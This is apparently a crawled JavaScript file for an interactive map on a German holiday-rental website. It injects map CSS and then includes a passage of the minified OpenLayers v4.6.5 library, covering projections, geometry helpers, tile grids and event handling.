       list-style-image:url(http://www.fischland-darss-ferien.de/images/pics/star.png)
}
	


--- FILE ---
content_type: text/javascript
request_url: https://www.fischland-darss-ferien.de/interaktive_karte/karte.js
body_size: 588388
content:
var drdsgvo_map_version=1.4;var drdsgvo_styleSheet = document.createElement("style");
drdsgvo_styleSheet.type = "text/css";
drdsgvo_styleSheet.innerText =".drdsgvo-box{box-sizing:border-box;border-radius:2px;border:2px solid #00f}.ol-mouse-position{top:8px;right:8px;position:absolute}.ol-scale-line{background:rgba(0,60,136,.3);border-radius:4px;bottom:8px;left:8px;padding:2px;position:absolute}.ol-scale-line-inner{border:1px solid #eee;border-top:none;color:#eee;font-size:10px;text-align:center;margin:1px;will-change:contents,width}.ol-overlay-container{will-change:left,right,top,bottom}.ol-unsupported{display:none}.ol-unselectable,.ol-viewport{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent}.ol-selectable{-webkit-touch-callout:default;-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.ol-grabbing{cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:grabbing}.ol-grab{cursor:move;cursor:-webkit-grab;cursor:-moz-grab;cursor:grab}.ol-control{position:absolute;background-color:rgba(255,255,255,.4);border-radius:4px;padding:2px}.ol-control:hover{background-color:rgba(255,255,255,.6)}.ol-zoom{top:.5em;left:.5em}.ol-rotate{top:.5em;right:.5em;transition:opacity .25s linear,visibility 0s linear}.ol-rotate.ol-hidden{opacity:0;visibility:hidden;transition:opacity .25s linear,visibility 0s linear .25s}.ol-zoom-extent{top:4.643em;left:.5em}.ol-full-screen{right:.5em;top:.5em}@media print{.ol-control{display:none}}.ol-control button{display:block;margin:1px;padding:0;color:#fff;font-size:1.14em;font-weight:700;text-decoration:none;text-align:center;height:1.375em;width:1.375em;line-height:.4em;background-color:rgba(0,60,136,.5);border:none;border-radius:2px}.ol-control button::-moz-focus-inner{border:none;padding:0}.ol-zoom-extent button{line-height:1.4em}.ol-compass{display:block;font-weight:400;font-size:1.2em;will-change:transform}.ol-touch .ol-control button{font-size:1.5em}.ol-touch .ol-zoom-extent{top:5.5em}.ol-control button:focus,.ol-control button:hover{text-decoration:none;background-color:rgba(0,60,136,.7)}.ol-zoom .ol-zoom-in{border-radius:2px 2px 0 0}.ol-zoom .ol-zoom-out{border-radius:0 0 2px 2px}.ol-attribution{text-align:right;bottom:.5em;right:.5em;max-width:calc(100% - 1.3em)}.ol-attribution ul{margin:0 !important;padding:0 .5em !important;font-size:9px!important;line-height:1.375em !important;color:#000!important;text-shadow:0 0 2px #fff !important}.ol-attribution li{display:inline !important;list-style:none  !important;line-height:inherit}.ol-attribution li:not(:last-child):after{content:' '}.ol-attribution li a{color:#337ab7 !important;text-decoration:underline  #acacac;}.ol-attribution img{max-height:2em;max-width:inherit;vertical-align:middle}.ol-attribution button,.ol-attribution ul{display:inline-block !important}.ol-attribution.ol-collapsed ul{display:none}.ol-attribution.ol-logo-only ul{display:block}.ol-attribution:not(.ol-collapsed){background:rgba(255,255,255,.8)}.ol-attribution.ol-uncollapsible{bottom:0;right:0;border-radius:4px 0 0;height:initial;line-height:1em;font-family:sans-serif;}.ol-attribution.ol-logo-only{background:0 0;bottom:.4em;height:1.1em;line-height:1em}.ol-attribution.ol-uncollapsible img{margin-top:-.2em;max-height:1.6em}.ol-attribution.ol-logo-only button,.ol-attribution.ol-uncollapsible button{display:none !important}.ol-zoomslider{top:4.5em;left:.5em;height:200px}.ol-zoomslider button{position:relative;height:10px}.ol-touch .ol-zoomslider{top:5.5em}.ol-overviewmap{left:.5em;bottom:.5em}.ol-overviewmap.ol-uncollapsible{bottom:0;left:0;border-radius:0 4px 0 0}.ol-overviewmap .ol-overviewmap-map,.ol-overviewmap button{display:inline-block}.ol-overviewmap .ol-overviewmap-map{border:1px solid #7b98bc;height:150px;margin:2px;width:150px}.ol-overviewmap:not(.ol-collapsed) button{bottom:1px;left:2px;position:absolute}.ol-overviewmap.ol-collapsed .ol-overviewmap-map,.ol-overviewmap.ol-uncollapsible button{display:none}.ol-overviewmap:not(.ol-collapsed){background:rgba(255,255,255,.8)}.ol-overviewmap-box{border:2px dotted rgba(0,60,136,.7)}.ol-overviewmap .ol-overviewmap-box:hover{cursor:move}.drdsgvo_ol-popup {font-family: 'Lucida Grande', Verdana, Geneva, Lucida, Arial, Helvetica, sans-serif !important;font-size: 12px;position: absolute;background-color: white;-webkit-filter: drop-shadow(0 1px 4px rgba(0, 0, 0, 0.2));filter: drop-shadow(0 1px 4px rgba(0, 0, 0, 0.2));padding: 15px;border-radius: 10px;border: 1px solid #cccccc;bottom: 12px;left: -80px;min-width: 160px;}.ol-attribution li {	display:inline-block;	max-width: 100%;max-height: 12px;}.drdsgvo_initbtn img1 {background:#7694ba}.drdsgvo_initbtn {top: 72px;left: 0.85em;}.ol-touch .drdsgvo_initbtn {top: 80px;}.drdsgvo_routebtn {top: 10px;left: 2.7em;}.ol-touch .drdsgvo_routebtn {top: 10px;}.drdsgvo_btn {width: 100%;font-size: 12px !important;padding: 4px  !important;padding-bottom: 4px  !important;width:100% !important;max-width:130px;}.drdsgvo_btn a{color:#fff !important;text-decoration:none;}@media (max-width:450px){.ol-zoom {display:none;}.drdsgvo_routebtn{left:0.5em} .ol-attribution ul {font-size:.51rem !important;}.ol-control button,.drdsgvo_btn a {font-size:0.9em;font-weight:300;}.ol-touch .drdsgvo_initbtn {top:60px;}}";
document.head.appendChild(drdsgvo_styleSheet);
// OpenLayers. See https://openlayers.org/
// License: https://raw.githubusercontent.com/openlayers/openlayers/main/LICENSE.md
// Version: v4.6.5
;(function (root, factory) {
  if (typeof exports === "object") {
    module.exports = factory();
  } else if (typeof define === "function" && define.amd) {
    define([], factory);
  } else {
    root.ol = factory();
  }
}(this, function () {
  var OPENLAYERS = {};
  var k,aa=this;function t(a,b){var c=OPENLAYERS;a=a.split(".");c=c||aa;a[0]in c||!c.execScript||c.execScript("var "+a[0]);for(var d;a.length&&(d=a.shift());)a.length||void 0===b?c[d]&&c[d]!==Object.prototype[d]?c=c[d]:c=c[d]={}:c[d]=b};var ba,da;function w(a,b){a.prototype=Object.create(b.prototype);a.prototype.constructor=a}function ea(){}function x(a){return a.xp||(a.xp=++fa)}var fa=0;function ha(a){this.message="Assertion failed. See https://openlayers.org/en/v4.6.5/doc/errors/#"+a+" for details.";this.code=a;this.name="AssertionError"}w(ha,Error);function ja(a,b,c,d){this.fa=a;this.la=b;this.ea=c;this.ka=d}function ka(a,b,c,d,e){return void 0!==e?(e.fa=a,e.la=b,e.ea=c,e.ka=d,e):new ja(a,b,c,d)}function ma(a,b,c){return a.fa<=b&&b<=a.la&&a.ea<=c&&c<=a.ka}function na(a,b){return a.fa==b.fa&&a.ea==b.ea&&a.la==b.la&&a.ka==b.ka};function oa(a,b){if(!a)throw new ha(b);};function pa(a,b,c){return Math.min(Math.max(a,b),c)}var qa=function(){var a;"cosh"in Math?a=Math.cosh:a=function(a){a=Math.exp(a);return(a+1/a)/2};return a}();function ra(a){oa(0<a,29);return Math.pow(2,Math.ceil(Math.log(a)/Math.LN2))}function sa(a,b,c,d,e,f){var g=e-c,h=f-d;if(0!==g||0!==h){var l=((a-c)*g+(b-d)*h)/(g*g+h*h);1<l?(c=e,d=f):0<l&&(c+=g*l,d+=h*l)}return ua(a,b,c,d)}function ua(a,b,c,d){a=c-a;b=d-b;return a*a+b*b}function va(a){return a*Math.PI/180}
function wa(a,b){a%=b;return 0>a*b?a+b:a}function ya(a,b,c){return a+c*(b-a)};function za(a,b,c){void 0===c&&(c=[0,0]);c[0]=a[0]+2*b;c[1]=a[1]+2*b;return c}function Aa(a,b,c){void 0===c&&(c=[0,0]);c[0]=a[0]*b+.5|0;c[1]=a[1]*b+.5|0;return c}function Ba(a,b){if(Array.isArray(a))return a;void 0===b?b=[a,a]:b[0]=b[1]=a;return b};function Ca(a){for(var b=Da(),c=0,d=a.length;c<d;++c)Ea(b,a[c]);return b}function Fa(a,b,c){return c?(c[0]=a[0]-b,c[1]=a[1]-b,c[2]=a[2]+b,c[3]=a[3]+b,c):[a[0]-b,a[1]-b,a[2]+b,a[3]+b]}function Ga(a,b){return b?(b[0]=a[0],b[1]=a[1],b[2]=a[2],b[3]=a[3],b):a.slice()}function Ha(a,b,c){b=b<a[0]?a[0]-b:a[2]<b?b-a[2]:0;a=c<a[1]?a[1]-c:a[3]<c?c-a[3]:0;return b*b+a*a}function Ja(a,b){return Ka(a,b[0],b[1])}function La(a,b){return a[0]<=b[0]&&b[2]<=a[2]&&a[1]<=b[1]&&b[3]<=a[3]}
function Ka(a,b,c){return a[0]<=b&&b<=a[2]&&a[1]<=c&&c<=a[3]}function Ma(a,b){var c=a[1],d=a[2],e=a[3],f=b[0];b=b[1];var g=0;f<a[0]?g|=16:f>d&&(g|=4);b<c?g|=8:b>e&&(g|=2);0===g&&(g=1);return g}function Da(){return[Infinity,Infinity,-Infinity,-Infinity]}function Na(a,b,c,d,e){return e?(e[0]=a,e[1]=b,e[2]=c,e[3]=d,e):[a,b,c,d]}function Oa(a){return Na(Infinity,Infinity,-Infinity,-Infinity,a)}function Pa(a,b){var c=a[0];a=a[1];return Na(c,a,c,a,b)}
function Qa(a,b,c,d,e){e=Oa(e);return Ra(e,a,b,c,d)}function Sa(a,b){return a[0]==b[0]&&a[2]==b[2]&&a[1]==b[1]&&a[3]==b[3]}function Ta(a,b){b[0]<a[0]&&(a[0]=b[0]);b[2]>a[2]&&(a[2]=b[2]);b[1]<a[1]&&(a[1]=b[1]);b[3]>a[3]&&(a[3]=b[3]);return a}function Ea(a,b){b[0]<a[0]&&(a[0]=b[0]);b[0]>a[2]&&(a[2]=b[0]);b[1]<a[1]&&(a[1]=b[1]);b[1]>a[3]&&(a[3]=b[1])}
function Ra(a,b,c,d,e){for(;c<d;c+=e){var f=a,g=b[c],h=b[c+1];f[0]=Math.min(f[0],g);f[1]=Math.min(f[1],h);f[2]=Math.max(f[2],g);f[3]=Math.max(f[3],h)}return a}function Ua(a,b,c){var d;return(d=b.call(c,Wa(a)))||(d=b.call(c,Ya(a)))||(d=b.call(c,Za(a)))?d:(d=b.call(c,$a(a)))?d:!1}function ab(a){var b=0;bb(a)||(b=cb(a)*db(a));return b}function Wa(a){return[a[0],a[1]]}function Ya(a){return[a[2],a[1]]}function eb(a){return[(a[0]+a[2])/2,(a[1]+a[3])/2]}
function fb(a,b,c,d,e){var f=b*d[0]/2;d=b*d[1]/2;b=Math.cos(c);var g=Math.sin(c);c=f*b;f*=g;b*=d;var h=d*g,l=a[0],m=a[1];a=l-c+h;d=l-c-h;g=l+c-h;c=l+c+h;h=m-f-b;l=m-f+b;var n=m+f+b;f=m+f-b;return Na(Math.min(a,d,g,c),Math.min(h,l,n,f),Math.max(a,d,g,c),Math.max(h,l,n,f),e)}function db(a){return a[3]-a[1]}function gb(a,b,c){c=c?c:Da();hb(a,b)&&(c[0]=a[0]>b[0]?a[0]:b[0],c[1]=a[1]>b[1]?a[1]:b[1],c[2]=a[2]<b[2]?a[2]:b[2],c[3]=a[3]<b[3]?a[3]:b[3]);return c}function $a(a){return[a[0],a[3]]}
function Za(a){return[a[2],a[3]]}function cb(a){return a[2]-a[0]}function hb(a,b){return a[0]<=b[2]&&a[2]>=b[0]&&a[1]<=b[3]&&a[3]>=b[1]}function bb(a){return a[2]<a[0]||a[3]<a[1]}function ib(a,b){var c=(a[2]-a[0])/2*(b-1);b=(a[3]-a[1])/2*(b-1);a[0]-=c;a[2]+=c;a[1]-=b;a[3]+=b}
function jb(a,b,c){a=[a[0],a[1],a[0],a[3],a[2],a[1],a[2],a[3]];b(a,a,2);var d=[a[0],a[2],a[4],a[6]],e=[a[1],a[3],a[5],a[7]];b=Math.min.apply(null,d);a=Math.min.apply(null,e);d=Math.max.apply(null,d);e=Math.max.apply(null,e);return Na(b,a,d,e,c)};var kb="function"===typeof Object.assign?Object.assign:function(a,b){if(void 0===a||null===a)throw new TypeError("Cannot convert undefined or null to object");for(var c=Object(a),d=1,e=arguments.length;d<e;++d){var f=arguments[d];if(void 0!==f&&null!==f)for(var g in f)f.hasOwnProperty(g)&&(c[g]=f[g])}return c};function lb(a){for(var b in a)delete a[b]}function mb(a){var b=[],c;for(c in a)b.push(a[c]);return b}function nb(a){for(var b in a)return!1;return!b};/*

 Latitude/longitude spherical geodesy formulae taken from
 http://www.movable-type.co.uk/scripts/latlong.html
 Licensed under CC-BY-3.0.
*/
function ob(a){this.radius=a}ob.prototype.a=function(a){return pb(a,this.radius)};ob.prototype.b=function(a,b){return qb(a,b,this.radius)};ob.prototype.offset=function(a,b,c){var d=va(a[1]);b/=this.radius;var e=Math.asin(Math.sin(d)*Math.cos(b)+Math.cos(d)*Math.sin(b)*Math.cos(c));return[180*(va(a[0])+Math.atan2(Math.sin(c)*Math.sin(b)*Math.cos(d),Math.cos(b)-Math.sin(d)*Math.sin(e)))/Math.PI,180*e/Math.PI]};
function rb(a,b){var c=b||{},d=c.radius||6371008.8;c=c.projection||"EPSG:3857";a=a.clone().mb(c,"EPSG:4326");var e=a.S();c=0;var f;switch(e){case "Point":case "MultiPoint":break;case "LineString":case "LinearRing":b=a.W();c=sb(b,d);break;case "MultiLineString":case "Polygon":b=a.W();a=0;for(e=b.length;a<e;++a)c+=sb(b[a],d);break;case "MultiPolygon":b=a.W();a=0;for(e=b.length;a<e;++a){var g=b[a];var h=0;for(f=g.length;h<f;++h)c+=sb(g[h],d)}break;case "GeometryCollection":d=a.vd();a=0;for(e=d.length;a<
e;++a)c+=rb(d[a],b);break;default:throw Error("Unsupported geometry type: "+e);}return c}function sb(a,b){for(var c=0,d=0,e=a.length;d<e-1;++d)c+=qb(a[d],a[d+1],b);return c}function qb(a,b,c){var d=va(a[1]),e=va(b[1]),f=(e-d)/2;a=va(b[0]-a[0])/2;d=Math.sin(f)*Math.sin(f)+Math.sin(a)*Math.sin(a)*Math.cos(d)*Math.cos(e);return 2*c*Math.atan2(Math.sqrt(d),Math.sqrt(1-d))}
function tb(a,b){var c=b||{},d=c.radius||6371008.8;c=c.projection||"EPSG:3857";a=a.clone().mb(c,"EPSG:4326");var e=a.S();c=0;var f;switch(e){case "Point":case "MultiPoint":case "LineString":case "MultiLineString":case "LinearRing":break;case "Polygon":b=a.W();c=Math.abs(pb(b[0],d));a=1;for(e=b.length;a<e;++a)c-=Math.abs(pb(b[a],d));break;case "MultiPolygon":b=a.W();a=0;for(e=b.length;a<e;++a){var g=b[a];c+=Math.abs(pb(g[0],d));var h=1;for(f=g.length;h<f;++h)c-=Math.abs(pb(g[h],d))}break;case "GeometryCollection":d=
a.vd();a=0;for(e=d.length;a<e;++a)c+=tb(d[a],b);break;default:throw Error("Unsupported geometry type: "+e);}return c}function pb(a,b){for(var c=0,d=a.length,e=a[d-1][0],f=a[d-1][1],g=0;g<d;g++){var h=a[g][0],l=a[g][1];c+=va(h-e)*(2+Math.sin(va(f))+Math.sin(va(l)));e=h;f=l}return c*b*b/2};var ub={};ub.degrees=12741994*Math.PI/360;ub.ft=.3048;ub.m=1;ub["us-ft"]=1200/3937;var vb=null;function wb(a){this.wb=a.code;this.a=a.units;this.i=void 0!==a.extent?a.extent:null;this.oe=void 0!==a.worldExtent?a.worldExtent:null;this.b=void 0!==a.axisOrientation?a.axisOrientation:"enu";this.c=void 0!==a.global?a.global:!1;this.g=!(!this.c||!this.i);this.j=a.getPointResolution;this.f=null;this.l=a.metersPerUnit;var b=a.code,c=vb||window.proj4;"function"==typeof c&&(b=c.defs(b),void 0!==b&&(void 0!==b.axis&&void 0===a.axisOrientation&&(this.b=b.axis),void 0===a.metersPerUnit&&(this.l=b.to_meter),
void 0===a.units&&(this.a=b.units)))}k=wb.prototype;k.ml=function(){return this.wb};k.G=function(){return this.i};k.zo=function(){return this.a};k.Bc=function(){return this.l||ub[this.a]};k.Vl=function(){return this.oe};k.il=function(){return this.b};k.Gm=function(){return this.c};k.xq=function(a){this.c=a;this.g=!(!a||!this.i)};k.Si=function(a){this.i=a;this.g=!(!this.c||!a)};k.Sj=function(a){this.oe=a};k.wq=function(a){this.j=a};function xb(a){wb.call(this,{code:a,units:"m",extent:yb,global:!0,worldExtent:zb,getPointResolution:function(a,c){return a/qa(c[1]/6378137)}})}w(xb,wb);var Ab=6378137*Math.PI,yb=[-Ab,-Ab,Ab,Ab],zb=[-180,-85,180,85],Bb=[new xb("EPSG:3857"),new xb("EPSG:102100"),new xb("EPSG:102113"),new xb("EPSG:900913"),new xb("urn:ogc:def:crs:EPSG:6.18:3:3857"),new xb("urn:ogc:def:crs:EPSG::3857"),new xb("http://www.opengis.net/gml/srs/epsg.xml#3857")];
function Cb(a,b,c){var d=a.length;c=1<c?c:2;void 0===b&&(2<c?b=a.slice():b=Array(d));for(var e=0;e<d;e+=c){b[e]=Ab*a[e]/180;var f=6378137*Math.log(Math.tan(Math.PI*(a[e+1]+90)/360));f>Ab?f=Ab:f<-Ab&&(f=-Ab);b[e+1]=f}return b}function Db(a,b,c){var d=a.length;c=1<c?c:2;void 0===b&&(2<c?b=a.slice():b=Array(d));for(var e=0;e<d;e+=c)b[e]=180*a[e]/Ab,b[e+1]=360*Math.atan(Math.exp(a[e+1]/6378137))/Math.PI-90;return b};function Eb(a,b){wb.call(this,{code:a,units:"degrees",extent:Fb,axisOrientation:b,global:!0,metersPerUnit:Gb,worldExtent:Fb})}w(Eb,wb);var Fb=[-180,-90,180,90],Gb=6378137*Math.PI/180,Hb=[new Eb("CRS:84"),new Eb("EPSG:4326","neu"),new Eb("urn:ogc:def:crs:EPSG::4326","neu"),new Eb("urn:ogc:def:crs:EPSG:6.6:4326","neu"),new Eb("urn:ogc:def:crs:OGC:1.3:CRS84"),new Eb("urn:ogc:def:crs:OGC:2:84"),new Eb("http://www.opengis.net/gml/srs/epsg.xml#4326","neu"),new Eb("urn:x-ogc:def:crs:EPSG:4326","neu")];var Ib={};var Jb={};function Kb(a,b,c){a=a.wb;b=b.wb;a in Jb||(Jb[a]={});Jb[a][b]=c}function Lb(a,b){var c;a in Jb&&b in Jb[a]&&(c=Jb[a][b]);return c};var Mb=new ob(6371008.8);function Nb(a,b,c,d){a=Ob(a);var e=a.j;e?b=e(b,c):"degrees"==a.a&&!d||"degrees"==d||(e=Pb(a,Ob("EPSG:4326")),b=[c[0]-b/2,c[1],c[0]+b/2,c[1],c[0],c[1]-b/2,c[0],c[1]+b/2],b=e(b,b,2),b=(Mb.b(b.slice(0,2),b.slice(2,4))+Mb.b(b.slice(4,6),b.slice(6,8)))/2,a=d?ub[d]:a.Bc(),void 0!==a&&(b/=a));return b}function Qb(a){a.forEach(Rb);a.forEach(function(b){a.forEach(function(a){b!==a&&Kb(b,a,Sb)})})}
function Tb(){Hb.forEach(function(a){Bb.forEach(function(b){Kb(a,b,Cb);Kb(b,a,Db)})})}function Rb(a){Ib[a.wb]=a;Kb(a,a,Sb)}function Ub(a){return a?"string"===typeof a?Ob(a):a:Ob("EPSG:3857")}function Vb(a,b,c,d){a=Ob(a);b=Ob(b);Kb(a,b,Wb(c));Kb(b,a,Wb(d))}function Wb(a){return function(b,c,d){var e=b.length;d=void 0!==d?d:2;c=void 0!==c?c:Array(e);var f;for(f=0;f<e;f+=d){var g=a([b[f],b[f+1]]);c[f]=g[0];c[f+1]=g[1];for(g=d-1;2<=g;--g)c[f+g]=b[f+g]}return c}}
function Ob(a){var b=null;if(a instanceof wb)b=a;else if("string"===typeof a&&(b=Ib[a]||null,!b)){var c=vb||window.proj4;"function"==typeof c&&void 0!==c.defs(a)&&(b=new wb({code:a}),Rb(b))}return b}function Xb(a,b){if(a===b)return!0;var c=a.a===b.a;return a.wb===b.wb?c:Pb(a,b)===Sb&&c}function Yb(a,b){a=Ob(a);b=Ob(b);return Pb(a,b)}
function Pb(a,b){var c=a.wb,d=b.wb,e=Lb(c,d);if(!e){var f=vb||window.proj4;if("function"==typeof f){var g=f.defs(c),h=f.defs(d);void 0!==g&&void 0!==h&&(g===h?Qb([b,a]):(e=f(d,c),Vb(b,a,e.forward,e.inverse)),e=Lb(c,d))}}e||(e=$b);return e}function $b(a,b){if(void 0!==b&&a!==b){for(var c=0,d=a.length;c<d;++c)b[c]=a[c];a=b}return a}function Sb(a,b){if(void 0!==b){for(var c=0,d=a.length;c<d;++c)b[c]=a[c];a=b}else a=a.slice();return a}function ac(a,b,c){return Yb(b,c)(a,void 0,a.length)}
function bc(a,b,c){b=Yb(b,c);return jb(a,b)}function cc(){Qb(Bb);Qb(Hb);Tb()}cc();function dc(a,b){return a>b?1:a<b?-1:0}function ec(a,b){return 0<=a.indexOf(b)}function fc(a,b,c){var d=a.length;if(a[0]<=b)return 0;if(!(b<=a[d-1]))if(0<c)for(c=1;c<d;++c){if(a[c]<b)return c-1}else if(0>c)for(c=1;c<d;++c){if(a[c]<=b)return c}else for(c=1;c<d;++c){if(a[c]==b)return c;if(a[c]<b)return a[c-1]-b<b-a[c]?c-1:c}return d-1}function gc(a,b){var c=Array.isArray(b)?b:[b],d=c.length;for(b=0;b<d;b++)a[a.length]=c[b]}
function hc(a,b){for(var c=a.length>>>0,d,e=0;e<c;e++)if(d=a[e],b(d,e,a))return d;return null}function jc(a,b){var c=a.length;if(c!==b.length)return!1;for(var d=0;d<c;d++)if(a[d]!==b[d])return!1;return!0}function kc(a){var b=lc,c=a.length,d=Array(a.length),e;for(e=0;e<c;e++)d[e]={index:e,value:a[e]};d.sort(function(a,c){return b(a.value,c.value)||a.index-c.index});for(e=0;e<a.length;e++)a[e]=d[e].value}function mc(a,b){var c;return a.every(function(d,e){c=e;return!b(d,e,a)})?-1:c}
function nc(a,b){var c=b||dc;return a.every(function(b,e){if(0===e)return!0;b=c(a[e-1],b);return!(0<b||0===b)})};function oc(a,b,c,d){return void 0!==d?(d[0]=a,d[1]=b,d[2]=c,d):[a,b,c]}function pc(a){var b=a[0],c=Array(b),d=1<<b-1,e;for(e=0;e<b;++e){var f=48;a[1]&d&&(f+=1);a[2]&d&&(f+=2);c[e]=String.fromCharCode(f);d>>=1}return c.join("")};function qc(a){this.minZoom=void 0!==a.minZoom?a.minZoom:0;this.b=a.resolutions;oa(nc(this.b,function(a,b){return b-a}),17);if(!a.origins)for(var b=0,c=this.b.length-1;b<c;++b)if(!d)var d=this.b[b]/this.b[b+1];else if(this.b[b]/this.b[b+1]!==d){d=void 0;break}this.l=d;this.maxZoom=this.b.length-1;this.g=void 0!==a.origin?a.origin:null;this.c=null;void 0!==a.origins&&(this.c=a.origins,oa(this.c.length==this.b.length,20));d=a.extent;void 0===d||this.g||this.c||(this.g=$a(d));oa(!this.g&&this.c||this.g&&
!this.c,18);this.i=null;void 0!==a.tileSizes&&(this.i=a.tileSizes,oa(this.i.length==this.b.length,19));this.j=void 0!==a.tileSize?a.tileSize:this.i?null:256;oa(!this.j&&this.i||this.j&&!this.i,22);this.o=void 0!==d?d:null;this.a=null;this.f=[0,0];void 0!==a.sizes?this.a=a.sizes.map(function(a){return new ja(Math.min(0,a[0]),Math.max(a[0]-1,-1),Math.min(0,a[1]),Math.max(a[1]-1,-1))},this):d&&rc(this,d)}var sc=[0,0,0];k=qc.prototype;
k.Vf=function(a,b,c){a=tc(this,a,b);for(var d=a.fa,e=a.la;d<=e;++d)for(var f=a.ea,g=a.ka;f<=g;++f)c([b,d,f])};function uc(a,b,c,d,e){var f=null,g=b[0]-1;if(2===a.l){var h=b[1];var l=b[2]}else f=a.Ma(b,e);for(;g>=a.minZoom;){2===a.l?(h=Math.floor(h/2),l=Math.floor(l/2),b=ka(h,h,l,l,d)):b=tc(a,f,g,d);if(c.call(null,g,b))return!0;--g}return!1}k.G=function(){return this.o};k.mj=function(){return this.maxZoom};k.nj=function(){return this.minZoom};k.Ic=function(a){return this.g?this.g:this.c[a]};k.Ta=function(a){return this.b[a]};
k.oj=function(){return this.b};function vc(a,b,c,d){if(b[0]<a.maxZoom){if(2===a.l)return a=2*b[1],b=2*b[2],ka(a,a+1,b,b+1,c);d=a.Ma(b,d);return tc(a,d,b[0]+1,c)}return null}function wc(a,b,c){var d=a.Ic(b),e=a.Ta(b);a=Ba(a.Za(b),a.f);return Na(d[0]+c.fa*a[0]*e,d[1]+c.ea*a[1]*e,d[0]+(c.la+1)*a[0]*e,d[1]+(c.ka+1)*a[1]*e,void 0)}function tc(a,b,c,d){xc(a,b[0],b[1],c,!1,sc);var e=sc[1],f=sc[2];xc(a,b[2],b[3],c,!0,sc);return ka(e,sc[1],f,sc[2],d)}
function yc(a,b){var c=a.Ic(b[0]),d=a.Ta(b[0]);a=Ba(a.Za(b[0]),a.f);return[c[0]+(b[1]+.5)*a[0]*d,c[1]+(b[2]+.5)*a[1]*d]}k.Ma=function(a,b){var c=this.Ic(a[0]),d=this.Ta(a[0]),e=Ba(this.Za(a[0]),this.f),f=c[0]+a[1]*e[0]*d;a=c[1]+a[2]*e[1]*d;return Na(f,a,f+e[0]*d,a+e[1]*d,b)};
k.Le=function(a,b,c){var d=a[0],e=a[1];a=this.Dc(b);var f=b/this.Ta(a),g=this.Ic(a),h=Ba(this.Za(a),this.f);d=f*Math.floor((d-g[0])/b+0)/h[0];b=f*Math.floor((e-g[1])/b+.5)/h[1];d=Math.floor(d);b=Math.floor(b);return oc(a,d,b,c)};function xc(a,b,c,d,e,f){var g=a.Ic(d),h=a.Ta(d);a=Ba(a.Za(d),a.f);b=Math.floor((b-g[0])/h+(e?.5:0))/a[0];c=Math.floor((c-g[1])/h+(e?0:.5))/a[1];e?(b=Math.ceil(b)-1,c=Math.ceil(c)-1):(b=Math.floor(b),c=Math.floor(c));return oc(d,b,c,f)}
k.jg=function(a,b,c){return xc(this,a[0],a[1],b,!1,c)};k.Za=function(a){return this.j?this.j:this.i[a]};k.Dc=function(a,b){return pa(fc(this.b,a,b||0),this.minZoom,this.maxZoom)};function rc(a,b){for(var c=a.b.length,d=Array(c),e=a.minZoom;e<c;++e)d[e]=tc(a,b,e);a.a=d};function zc(a){var b=a.f;b||(b=Ac(a),a.f=b);return b}function Bc(a){var b={};kb(b,void 0!==a?a:{});void 0===b.extent&&(b.extent=Ob("EPSG:3857").G());b.resolutions=Cc(b.extent,b.maxZoom,b.tileSize);delete b.maxZoom;return new qc(b)}function Cc(a,b,c){b=void 0!==b?b:42;var d=db(a);a=cb(a);c=Ba(void 0!==c?c:256);c=Math.max(a/c[0],d/c[1]);b+=1;d=Array(b);for(a=0;a<b;++a)d[a]=c/Math.pow(2,a);return d}
function Ac(a,b,c){a=Dc(a);b=Cc(a,b,c);return new qc({extent:a,origin:$a(a),resolutions:b,tileSize:c})}function Dc(a){a=Ob(a);var b=a.G();b||(a=180*ub.degrees/a.Bc(),b=Na(-a,-a,a,a));return b};function Ec(a){this.og=a.html}Ec.prototype.b=function(){return this.og};function Fc(a){function b(b){var c=a.listener,e=a.Ch||a.target;a.Eh&&Gc(a);return c.call(e,b)}return a.Dh=b}function Hc(a,b,c,d){for(var e,f=0,g=a.length;f<g;++f)if(e=a[f],e.listener===b&&e.Ch===c)return d&&(e.deleteIndex=f),e}function Ic(a,b){return(a=a.ab)?a[b]:void 0}function Jc(a){var b=a.ab;b||(b=a.ab={});return b}
function Kc(a,b){var c=Ic(a,b);if(c){for(var d=0,e=c.length;d<e;++d)a.removeEventListener(b,c[d].Dh),lb(c[d]);c.length=0;if(c=a.ab)delete c[b],0===Object.keys(c).length&&delete a.ab}}function y(a,b,c,d,e){var f=Jc(a),g=f[b];g||(g=f[b]=[]);(f=Hc(g,c,d,!1))?e||(f.Eh=!1):(f={Ch:d,Eh:!!e,listener:c,target:a,type:b},a.addEventListener(b,Fc(f)),g.push(f));return f}function Lc(a,b,c,d){return y(a,b,c,d,!0)}function Mc(a,b,c,d){(a=Ic(a,b))&&(c=Hc(a,c,d,!0))&&Gc(c)}
function Gc(a){if(a&&a.target){a.target.removeEventListener(a.type,a.Dh);var b=Ic(a.target,a.type);if(b){var c="deleteIndex"in a?a.deleteIndex:b.indexOf(a);-1!==c&&b.splice(c,1);0===b.length&&Kc(a.target,a.type)}lb(a)}}function Nc(a){var b=Jc(a),c;for(c in b)Kc(a,c)};function Oc(){}Oc.prototype.Ub=!1;function Pc(a){a.Ub||(a.Ub=!0,a.ia())}Oc.prototype.ia=ea;function Qc(a){this.type=a;this.target=null}Qc.prototype.preventDefault=Qc.prototype.stopPropagation=function(){this.sj=!0};function Rc(a){a.stopPropagation()};function Sc(){this.Wa={};this.qa={};this.oa={}}w(Sc,Oc);Sc.prototype.addEventListener=function(a,b){var c=this.oa[a];c||(c=this.oa[a]=[]);-1===c.indexOf(b)&&c.push(b)};
Sc.prototype.b=function(a){var b="string"===typeof a?new Qc(a):a;a=b.type;b.target=this;var c=this.oa[a];if(c){a in this.qa||(this.qa[a]=0,this.Wa[a]=0);++this.qa[a];for(var d=0,e=c.length;d<e;++d)if(!1===c[d].call(this,b)||b.sj){var f=!1;break}--this.qa[a];if(0===this.qa[a]){b=this.Wa[a];for(delete this.Wa[a];b--;)this.removeEventListener(a,ea);delete this.qa[a]}return f}};Sc.prototype.ia=function(){Nc(this)};function Tc(a,b){return b?b in a.oa:0<Object.keys(a.oa).length}
